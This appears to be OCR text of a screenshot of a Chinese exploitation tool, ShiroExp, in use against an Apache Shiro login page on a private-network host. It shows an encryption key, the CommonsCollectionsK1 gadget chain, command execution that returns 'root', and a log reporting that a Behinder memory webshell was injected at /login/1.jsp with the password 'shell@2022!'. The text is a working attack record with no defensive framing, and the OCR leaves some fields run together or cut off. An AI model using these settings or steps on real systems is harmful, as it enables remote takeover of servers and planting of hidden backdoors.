 Safe6Sec ShiroExp v1.3.1 [build:20220709]
设置 工具 关于
GET URL http://192.168.70.14:8080/login 特征 rememberM 输出paylo... shiro框架...
POST /login HTTP/1.1Host: www.xxx.comConnection: closeContent-Length: 102sec-ch-ua: " Not;A
Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"Accept: */*DNT: 1X-Requested-With:
XMLHttpRequestsec-ch-ua-mobile: ?0User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36Content-Type:
application/x-www-form-urlencoded; charset=UTF-8Sec-Fetch-Site: same-originSec-Fetch-Mode:
corsSec-Fetch-Dest: emptyReferer: https://www.xxxx.com/loginAccept-Encoding: gzip,
密钥 kPH+bIxk5D2deZi 爆破方式 SimplePrincipalCollect... AES-GCM 爆破密钥
回显 TomcatEcho 利用链 CommonsCollectionsK1 whoami 执行命令
内存马 BehinderFilter shell密码 shell@2022! /1.jsp 注入内存马
日志输出 笔记本
root
[*] 2024-09-24 15:38:34 开始注入内存马
[+] 2024-09-24 15:38:34 内存马注入成功!
--------------------------
[+] 2024-09-24 15:38:34 连接地址: http://192.168.70.14:8080/login/1.jsp
--------------------------
[+] 2024-09-24 15:38:34 shell密码: shell@2022!
--------------------------